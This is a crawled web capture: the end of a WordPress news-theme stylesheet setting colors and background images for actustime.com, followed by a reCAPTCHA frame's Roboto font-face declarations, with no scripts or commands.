    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e83933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e83933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e83933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e83933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e83933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e83933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e83933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e83933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e83933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 57, 51, 0.7);
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/8-300x200.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/2-300x200.jpg');
    }
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV&co=aHR0cHM6Ly9hY3R1c3RpbWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tilgnkqxsa46
body_size: 49950
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
